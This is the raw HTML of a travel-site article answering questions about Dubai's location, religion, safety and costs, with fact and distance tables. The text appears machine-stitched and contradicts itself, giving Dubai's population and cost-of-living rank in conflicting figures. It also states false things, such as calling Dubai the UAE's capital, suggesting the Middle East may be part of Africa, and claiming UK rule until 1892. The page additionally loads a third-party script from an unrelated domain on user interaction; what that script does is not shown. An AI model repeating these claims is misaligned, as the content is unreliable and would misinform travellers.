

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://northtours.net/islands/what-country-is-dubai-located-in-best-solution.html
body_size: 39740
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <title>What Country Is Dubai Located In? (Best solution) - Best Desert Safari Dubai</title>
  <link rel="canonical" href="/live-in-dubai/what-country-is-dubai-located-in-best-solution.html">
  <meta property="og:locale" content="en_US">
  <meta property="og:type" content="article">
  <meta property="og:title" content="What Country Is Dubai Located In? (Best solution) - Best Desert Safari Dubai">
  <meta property="og:description" content="Overview of Dubai city, United Arab Emirates. Is Dubai a Muslim country? Legally, Dubai – and the whole of the Arab Emirates – have just one state religion, and that is Islam. But which makes Dubai so special within the Islamic world, is the fact that it gives a lot of freedom to other religions. [&hellip;]">
  <meta property="og:url" content="https://northtours.net/live-in-dubai/what-country-is-dubai-located-in-best-solution.html">
  <meta property="og:site_name" content="Best Desert Safari Dubai">
  <meta property="article:published_time" content="2022-02-13T16:34:52+00:00">
  <meta name="twitter:card" content="summary">
  <meta name="twitter:label1" content="Written by">
  <meta name="twitter:data1" content="Anderson Belone">
  <meta name="twitter:label2" content="Est. reading time">
  <meta name="twitter:data2" content="49 minutes">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://northtours.net/#website","url":"https://northtours.net/","name":"Best Desert Safari Dubai","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://northtours.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://northtours.net/live-in-dubai/what-country-is-dubai-located-in-best-solution.html#webpage","url":"https://northtours.net/live-in-dubai/what-country-is-dubai-located-in-best-solution.html","name":"What Country Is Dubai Located In? (Best solution) - Best Desert Safari Dubai","isPartOf":{"@id":"https://northtours.net/#website"},"datePublished":"2022-02-13T16:34:52+00:00","dateModified":"2022-02-13T16:34:52+00:00","author":{"@id":"https://northtours.net/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f"},"breadcrumb":{"@id":"https://northtours.net/live-in-dubai/what-country-is-dubai-located-in-best-solution.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://northtours.net/live-in-dubai/what-country-is-dubai-located-in-best-solution.html"]}]},{"@type":"BreadcrumbList","@id":"https://northtours.net/live-in-dubai/what-country-is-dubai-located-in-best-solution.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https://northtours.net/"},{"@type":"ListItem","position":2,"name":"What Country Is Dubai Located In? (Best solution)"}]},{"@type":"Person","@id":"https://northtours.net/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f","name":"Anderson Belone","image":{"@type":"ImageObject","@id":"https://northtours.net/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/baf52d6b05392bb377ffe74b8d5e5fe7?d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/baf52d6b05392bb377ffe74b8d5e5fe7?d=mm&r=g","caption":"Anderson Belone"}}]}
  </script>
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//s.w.org">
  <link rel="alternate" type="application/rss+xml" title="Best Desert Safari Dubai &raquo; Feed" href="/feed">
  <link rel="alternate" type="application/rss+xml" title="Best Desert Safari Dubai &raquo; Comments Feed" href="/comments/feed">
  <link rel="alternate" type="application/rss+xml" title="Best Desert Safari Dubai &raquo; What Country Is Dubai Located In? (Best solution) Comments Feed" href="/islands/what-country-is-dubai-located-in-best-solution.html/feed">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/northtours.net\/wp-includes\/js\/wp-emoji-release.min.js"}};
                        !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="wp-postratings-css" href="/wp-content/plugins/wp-postratings/css/postratings-css.css" type="text/css" media="all">
  <link rel="stylesheet" id="basepress-style-css" href="/wp-content/themes/basepress/style.css" type="text/css" media="all">
  <style id="basepress-style-inline-css" type="text/css">

                                body, .sidebar, .related-posts ul li a { color: #333333; }
                                .entry-footer, .entry-footer > span {color: #979797}
                                h1, h2, h3, h4, h5 ,h6, .entry-title a, .sidebar .widget-title { color: #333333; }
                                a, .sidebar a, .wp-caption .wp-caption-text, .post-navigation .nav-links a:hover,.main-navigation-menu li:hover > a { color: #cb2027; }
                                a:hover, .sidebar a:hover, .entry-title a:hover, .entry-content ul li a:hover, .related-posts ul li a:hover { color: #b2070e; }
                                .back-to-top { background: #cb2027; }
                                .site-footer { background: #ffffff; }
                                .site-footer, .site-footer #wp-calendar caption, .site-info { color: #333333; }
                                .site-footer h1,
                                .site-footer h2,
                                .site-footer h3,
                                .site-footer h4,
                                .site-footer h5,
                                .site-footer h6,
                                .site-footer .widget-title {
                                        color: #333333;
                                }
                                
                                .footer-navigation .footer-menu li a { color: #cb2027; }

                        
  </style>
  <link rel="stylesheet" id="basepress-fonts-css" href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,700&#038;subset=latin,latin-ext" type="text/css" media="all">
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/871">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel="shortlink" href="/?p=871">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnorthtours.net%2Fislands%2Fwhat-country-is-dubai-located-in-best-solution.html">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnorthtours.net%2Fislands%2Fwhat-country-is-dubai-located-in-best-solution.html&#038;format=xml">
  <script>
                function jQueryLoaded_head_123( $ ) {
                        var doc = $(document),
                                eventLoad = "touchstart.head_123 mousemove.head_123",
                                unbinded = false;

                        

                        function appendbody(){
                                $("body").append(`
                                        
  <style type="text/css" id="custom-background-css">
  body.custom-background { background-color: #f5f5f5; }
  </style>
  <script>
  var ajaxUrlFlatPM = "https://northtours.net/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  <script type="text/javascript" src="https://skydive-club.com/?re=mztdcnjsgm5ha3ddf44dmnrt" async></script>
  <style>

  .fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .fpm_5_modal-show{z-index:2000;visibility:visible}
  .fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
  .fpm_5_modal .fpm_5_timer,
  .fpm_5_modal .fpm_5_cross{top:0!important}
  .fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .fpm_5_cross:after,
  .fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .fpm_5_cross:before{transform:rotate(-45deg)}
  .fpm_5_cross:hover:after{transform:rotate(225deg)}
  .fpm_5_cross:hover:before{transform:rotate(135deg)}
  .fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .fpm_5_timer span{font-size:16px;font-weight:600}
  .fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .fpm_5_out *{max-width:none!important}
  .fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_cross{top:150px}
  .fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
  .fpm_5_out.right .fpm_5_cross{right:auto;left:0}
  .fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_timer{top:150px}
  .fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
  .fpm_5_out.right .fpm_5_timer{right:auto;left:0}
  .fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .fpm_5_out.closed{min-width:0;min-height:0}
  .fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .fpm_5_out.show.left{transform:translateX(100%)}
  .fpm_5_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
  .fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .fpm_5_video_flex.show{opacity:1}
  .fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
  .fpm_5_video_flex .fpm_5_timer,
  .fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
  .fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XXGZ7Y72QZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XXGZ7Y72QZ');
</script></head>
<body class="post-template-default single single-post postid-871 single-format-standard custom-background no-wc-breadcrumb basepress-full-width-content right-sidebar">
  <div id="page" class="site">
    <header id="masthead" class="site-header" role="banner">
      <div class="main-header">
        <div class="container">
          <a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a> <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
          <div id="logo" class="site-branding clearfix">
            <h2 class="beta site-title"><a href="/" rel="home">Best Desert Safari Dubai</a></h2>
          </div>
          <nav id="site-navigation" class="main-navigation default-menustyle" role="navigation">
            <ul id="primary-navigation" class="main-navigation-menu">
              <li id="menu-item-787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-787">
                <a href="/">HOME</a>
              </li>
              <li id="menu-item-792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-792">
                <a href="/cruises.html">CRUISES</a>
              </li>
              <li id="menu-item-804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-804">
                <a href="/city-tours.html">CITY TOURS</a>
                <ul class="sub-menu">
                  <li id="menu-item-3181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3181">
                    <a href="/live-in-dubai">Live In Dubai</a>
                  </li>
                  <li id="menu-item-3183" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3183">
                    <a href="/islands">Islands</a>
                  </li>
                  <li id="menu-item-3182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3182">
                    <a href="/country">Country</a>
                  </li>
                  <li id="menu-item-3184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3184">
                    <a href="/safari">Safari</a>
                  </li>
                </ul>
              </li>
              <li id="menu-item-803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-803">
                <a href="/desert-safaris.html">DESERT SAFARIS</a>
              </li>
              <li id="menu-item-817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817">
                <a href="/special-tours.html">SPECIAL TOURS</a>
              </li>
              <li id="menu-item-816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816">
                <a href="/hotel-packages.html">HOTEL PACKAGES</a>
              </li>
              <li id="menu-item-770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-770">
                <a href="/our-privacy-policy">Our privacy policy</a>
              </li>
              <li id="menu-item-771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-771">
                <a href="/cookie-agreement">Cookie agreement</a>
              </li>
              <li id="menu-item-772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-772">
                <a href="/author">Author</a>
              </li>
            </ul>
          </nav>
        </div>
        <div id="sticky" class="category-menu">
          <div class="container clearfix">
            <span class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Main Navigation</span>
          </div>
        </div>
        <div id="catcher"></div>
      </div>
      <div id="header-catcher"></div>
    </header>
    <div id="content" class="site-content">
      <div class="container">
        <div id="primary" class="content-area">
          <main id="main" class="site-main" role="main">
            <div class="single_post clearfix">
              <article id="post-871" class="post-871 post type-post status-publish format-standard hentry category-islands">
                <header class="entry-header">
                  <h1 class="entry-title single-title">What Country Is Dubai Located In? (Best solution)</h1>
                  <div class="entry-meta">
                    <span class="meta-category"><a href="/islands" rel="category tag">Islands</a></span>
                  </div>
                </header>
                <div class="entry-content">
                  <div class="flat_pm_start"></div>
                  <p>Overview of Dubai city, <b>United Arab Emirates</b>.</p>
                  <p>Is Dubai a Muslim country?</p>
                  <ul>
                    <li>Legally, <b>Dubai</b> – and the whole of the Arab Emirates – have just one state religion, and that is Islam. But which makes <b>Dubai</b> so special within the Islamic world, is the fact that it gives a lot of freedom to other religions. However, it is known that around fifty per cent of all the people in <b>Dubai</b> are Indian nationals – but since there is a sizable <b>Muslim</b> minority in India, and a Hindi minority in Pakistan and Indonesia, the actual number of Hindis in the <b>country</b> can only be estimated.)</li>
                  </ul>
                  <h2>Is Dubai in Africa or Europe?</h2>
                  <p>Yes, Dubai is in Asia, but it&#8217;s also a part of the Middle East which could also be considered part of Africa. Dubai is not a country, it is a city and emirate in a country called the United Arab Emirates, this country is in the Middle East and this is a transcontinental region, ie. it lies in both Asia and Africa.</p>
                  <h2>Is Dubai a country or not?</h2>
                  <p>Nope! Dubai is 100%, not a country. The United Arab Emirates, or UAE, IS a country though.</p>
                  <h2>Is Dubai in Egypt?</h2>
                  <p>Dubai is located in UAE at the longitude of 55.33 and latitude of 25.27. Egypt is located in Egypt at the longitude of 31.25 and latitude of 30.06.</p>
                  <p style="text-align: center;"><iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/G2Ewig04McY" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
                  <h2>Is Dubai the richest country in the world?</h2>
                  <p>Dubai began shipping oil in 1969 and before gaining independence from Great Britain in 1971, when it became one of the UAE&#8217;s seven emirates. The UAE is the third-richest country in the world, below Luxembourg at number two and Qatar at number one, with a GDP per capita of $57,744.</p>
                  <h2>What language do they speak in Dubai?</h2>
                  <p>The official language of the United Arab Emirates is Arabic. Modern Standard Arabic is taught in schools, and most native Emiratis speak a dialect of Gulf Arabic that is generally similar to that spoken in surrounding countries.</p>
                  <h2>Why is Dubai so rich?</h2>
                  <p>Its diverse economy makes Dubai one of the richest in the world. Unlike other states in the region, Dubai&#8217;s economy doesn&#8217;t rely on oil. The growth of its economy comes from business, transportation, tourism and finance. Free trade allowed Dubai to become a wealthy state.</p>
                  <h2>Can you wear shorts in Dubai?</h2>
                  <p>What should tourists wear in Dubai? When visiting Dubai as a tourist, you will be glad to know that the dress code in tourist places and hotels isn&#8217;t very strict. Men can wear shorts, pants, shirts, or t-shirts. Women can wear dresses, skirts, shorts, and t-shirts, blouses, tops…</p>
                  <h2>Is Dubai safe?</h2>
                  <p>General safety in Dubai There&#8217;s not much dispute that Dubai is quite safe for tourists. Dubai is heavily monitored, so violent crime directed at tourists is rare. Most tourist-directed crime in Dubai is likely to be petty stuff like pickpocketing, scams, or sexual harassment.</p>
                  <h2>Is it expensive in Dubai?</h2>
                  <p>In general, prices in Dubai are comparable to other major cities in the world. Accommodation and tours can be quite expensive, but there is so much choice that you can make it more budget-friendly if you wish. Restaurant prices are comparable to those in Western European cities.</p>
                  <h2>Is there poor people in Dubai?</h2>
                  <p>The UAE is one of the top ten richest countries in the world, and yet a large percentage of the population lives in poverty — an estimated 19.5 percent. Abu Dhabi and Dubai control 83.2 percent of the UAE&#8217;s wealth.</p>
                  <h2>Does Dubai pay you to live there?</h2>
                  <p>Many people made strong fortunes in Dubai, and even to this day, it&#8217;s a centre of wealth and prosperity. Expats who relocate long-term to Dubai can legitimately earn their salary free from income tax.</p>
                  <h2>Where is Dubai? / Where is Dubai Located on UAE Map</h2>
                  <p>Dubai is a city in the United Arab Emirates that is located on the Persian Gulf coast. Dubai is bordered by Abu Dhabi in the south, Sharjah in the northeast, and the Sultanate of Oman in the southeast, according to the United Nations Development Programme.</p>
                  <h2>Location Map of Dubai, UAE</h2>
                  <p>On the Persian Gulf coast, Dubai is the largest city in the United Arab Emirates and the country&#8217;s commercial center. UAE borders Abu Dhabi in the south, Sharjah in the northeast, and Oman in the southeast, with the Sultanate of Oman on the eastern border.</p>
                  <h2>Where is Dubai Located?</h2>
                  <p>Dubai is a city in the United Arab Emirates that is located on the Persian Gulf coast in the country&#8217;s north-western area. Dubai is the capital of the Emirate of Dubai and the most populated city in the United Arab Emirates. It is also the most important commercial center in the country (UAE). Dubai is the twenty-first most expensive city in the world, according to the World Bank. A family from the Bani Yas dynasty, Al Abu Falasa, was responsible for the establishment of Dubai in the 19th century.</p>
                  <p>However, the city began to expand rapidly at the beginning of the twentieth century, and as a consequence, Dubai has become a highly significant hub in the whole Arab world.</p>
                  <p>Above all, the discovery of oil provided a new dimension to the city&#8217;s development.</p>
                  <p>People from all around the world have been paying attention to the recent infrastructure development and other structural development projects that have taken place.</p>
                  <h2>Dubai City Facts:</h2>
                  <table>
                    <tbody>
                      <tr>
                        <td>Continent</td>
                        <td>Asia</td>
                      </tr>
                      <tr>
                        <td>Country</td>
                        <td>United Arab Emirates</td>
                      </tr>
                      <tr>
                        <td>Emirate</td>
                        <td>Dubai</td>
                      </tr>
                      <tr>
                        <td>Corordinates of Dubai</td>
                        <td>25°15′47″N 55°17′50″E</td>
                      </tr>
                      <tr>
                        <td>Incorporated in</td>
                        <td>9 June 1833</td>
                      </tr>
                      <tr>
                        <td>Founder</td>
                        <td>Maktoum bin Bati bin Suhail</td>
                      </tr>
                      <tr>
                        <td>Location</td>
                        <td>At the coast of Persian Gulf (North-west)</td>
                      </tr>
                      <tr>
                        <td>Area of Dubai</td>
                        <td>4,114 km2 (1,588 sq mi)</td>
                      </tr>
                      <tr>
                        <td>Dubai Population</td>
                        <td>3,400,800 (as of Sep 2020)</td>
                      </tr>
                      <tr>
                        <td>Dubai Time zone</td>
                        <td>UTC+4</td>
                      </tr>
                      <tr>
                        <td>Dubai Dialling Code</td>
                        <td>+971</td>
                      </tr>
                      <tr>
                        <td>Official Language</td>
                        <td>Arabic</td>
                      </tr>
                      <tr>
                        <td>Climate</td>
                        <td>Hot desert climate</td>
                      </tr>
                      <tr>
                        <td>Airport</td>
                        <td>Dubai International Airport (IATA: DXB)</td>
                      </tr>
                      <tr>
                        <td>Metro Rail (RedGreen Line)</td>
                        <td>Red line: Running from Rashidiya Station to UAE Xchange Station in Jebel Ali</td>
                      </tr>
                      <tr>
                        <td></td>
                        <td>Green Line: running from the Etisalat Station to the Creek Station</td>
                      </tr>
                      <tr>
                        <td>2 Major Ports in Dubai</td>
                        <td>Port Rashid and Port Jebel Ali.</td>
                      </tr>
                      <tr>
                        <td>Official Website</td>
                        <td></td>
                      </tr>
                    </tbody>
                  </table>
                  <h2>Expo 2020 Dubai &#8211; Dates, Venue, Location</h2>
                  <table>
                    <tr>
                      <th></th>
                      <th></th>
                    </tr>
                    <tbody>
                      <tr>
                        <td>City</td>
                        <td>Dubai</td>
                      </tr>
                      <tr>
                        <td>Dates</td>
                        <td>Fri, 1 Oct, 2021 &#8211; Thu, 31 Mar, 2022</td>
                      </tr>
                      <tr>
                        <td>Location</td>
                        <td>Dubai Exhibition Centre, Dubai, United Arab Emirates</td>
                      </tr>
                      <tr>
                        <td>Mascot</td>
                        <td>Salama, Rashid, Latifa, Alif, Opti, and Terra</td>
                      </tr>
                      <tr>
                        <td>Motto</td>
                        <td>Connecting Minds, Creating the Future</td>
                      </tr>
                      <tr>
                        <td>Awarded</td>
                        <td>27 November 2013</td>
                      </tr>
                      <tr>
                        <td>Organized by</td>
                        <td>Reem Al Hashimi (managing director)</td>
                      </tr>
                      <tr>
                        <td>Area</td>
                        <td>438 hectares (1,080 acres)</td>
                      </tr>
                      <tr>
                        <td>Country Participating</td>
                        <td>192</td>
                      </tr>
                      <tr>
                        <td>Organizations Participating</td>
                        <td>10</td>
                      </tr>
                      <tr>
                        <td>Next Expo</td>
                        <td>2025 in Osaka</td>
                      </tr>
                      <tr>
                        <td>Website</td>
                        <td></td>
                      </tr>
                    </tbody>
                  </table>
                  <h2>Places to Visit in Dubai:</h2>
                  <p>Located on the Persian Gulf coast in the United Arab Emirates&#8217; north-western area, Dubai is the country&#8217;s commercial and financial hub. As the capital of the Emirate of Dubai and the most populated city in the United Arab Emirates, Dubai is the most important city in the country (UAE). According to Forbes magazine, Dubai is the twenty-fifth most expensive city in the planet. UAE&#8217;s capital city Dubai was founded in the nineteenth century by the Al Abu Falasa tribe of Bani Yas. It was under the sovereignty of the United Kingdom after its founding until 1892.</p>
                  <p>A key economic centre and port for the region, it serves as a vital transportation link.</p>
                  <p>Dubai is also a worldwide metropolis and corporate hub that is at the forefront of many economic developments in today&#8217;s globe.</p>
                  <h2>Distance From Dubai to Other UAE Cities</h2>
                  <p style="text-align: center;"><iframe title="YouTube video player" src="https://www.youtube.com/embed/YsMrvWgK6V4" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
                  <table>
                    <tr>
                      <th>Distance Between Cities</th>
                      <th>Distance</th>
                    </tr>
                    <tbody>
                      <tr>
                        <td>Dubai to Abu Dhabi</td>
                        <td>123 km (76 miles)</td>
                      </tr>
                      <tr>
                        <td>Dubai to Sharjah</td>
                        <td>20 km (12 miles)</td>
                      </tr>
                      <tr>
                        <td>Umm al Qaywayn to Dubai</td>
                        <td>57 km (35 miles)</td>
                      </tr>
                      <tr>
                        <td>Ra&#8217;s al Khaymah to Dubai</td>
                        <td>97 km (60 miles)</td>
                      </tr>
                      <tr>
                        <td>Dubai to Ash Shariqah</td>
                        <td>51 km (32 miles)</td>
                      </tr>
                      <tr>
                        <td>Dubai to Al Fujayrah</td>
                        <td>101 km (63 miles)</td>
                      </tr>
                      <tr>
                        <td>Dubai to Ajman</td>
                        <td>30 km (19 miles)</td>
                      </tr>
                      <tr>
                        <td>Dubai to Ras al-Khaimah</td>
                        <td>94 km (58 miles)</td>
                      </tr>
                    </tbody>
                  </table>
                  <p>Dubai is located on the shore of the Persian Gulf in the north-western part of the United Arab Emirates. Dubai is the capital of the Emirate of Dubai and the most populous city in the United Arab Emirates, with a population of over 1.6 million people (UAE). Dubai is the 20th most expensive city in the world, according to the World Bank. The city of Dubai was founded in the 19th century by the Al Abu Falasa tribe of Bani Yas. From the time of its creation until 1892, it was under the administration of the United Kingdom.</p>
